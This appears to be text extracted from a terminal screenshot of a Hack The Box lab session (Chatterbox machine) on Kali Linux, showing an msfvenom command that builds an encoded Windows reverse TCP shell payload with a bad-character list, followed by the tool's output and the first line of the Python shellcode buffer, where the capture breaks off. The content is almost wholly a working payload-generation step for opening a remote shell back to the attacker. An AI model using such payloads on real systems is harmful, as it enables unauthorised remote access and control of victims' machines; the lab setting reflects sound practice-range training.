 kali@kali: ~/HTB/2_CHATTERBOX/exploit 109x39
┌──(kali㉿kali)-[~/HTB/2_CHATTERBOX/exploit]
└─$ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=tun0 LPORT=4444 -e x86/unicode_mixe
d -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x9
8\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3
\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\
xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\x
ea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f
python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3767 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"